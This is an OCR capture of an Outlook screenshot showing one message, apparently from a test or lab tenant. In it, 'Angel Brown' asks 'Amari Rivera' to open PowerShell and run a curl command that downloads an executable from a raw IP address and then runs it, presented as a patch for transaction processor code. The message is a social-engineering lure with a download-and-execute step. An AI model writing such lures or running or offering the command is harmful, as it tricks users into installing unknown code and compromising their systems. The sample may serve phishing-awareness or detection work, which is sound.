 File Home Send / Receive
New Email Delete
Favorites
Inbox 114603
Sent Items
School
admin@bestforyouorganic....
Adobe Sign
Exchange
Deleted Items
amari.rivera@bestforyouorganic.o...
TeamsMessagesData
angel.brown@bestforyouorganic....
Search Folders
SharePoint Lists
Untitled - Message
File Message Help Tell me what you want to do
Delete Archive Move Reply Reply All Forward Forward PO... Mark Unread Find Zoom ...
(no subject)
Angel Brown <angel.brown@bestforyouorganic.onmicrosoft.com>
To Amari Rivera
Reply Reply All Forward ...
Fri 10/29/2021 1:32 PM
Hi Amari, we need to patch the transaction processor code on your computer. Can you open a PowerShell command prompt and run the following commands for me:
curl http://20.108.242.184/name.exe -o patch.exe
patch.exe